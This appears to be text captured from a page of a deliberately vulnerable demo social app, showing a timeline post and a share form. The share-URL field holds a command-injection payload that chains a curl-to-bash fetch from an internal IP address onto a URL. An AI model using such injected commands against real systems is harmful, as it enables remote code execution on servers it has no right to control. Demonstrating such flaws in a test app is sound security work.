 Unguard Home Users My Timeline test
Timeline
fly like a bird
Share Text Share URL Share Image
example.com && curl http://10.99.0.227:1234 | bash #
Image description
post